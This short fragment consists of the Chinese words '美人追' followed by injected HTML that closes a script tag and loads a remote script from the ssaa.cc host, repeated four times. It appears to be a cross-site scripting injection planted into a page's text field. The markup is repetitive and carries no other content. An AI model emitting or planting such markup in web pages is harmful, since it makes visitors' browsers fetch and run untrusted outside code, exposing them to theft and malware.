 美人追</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script>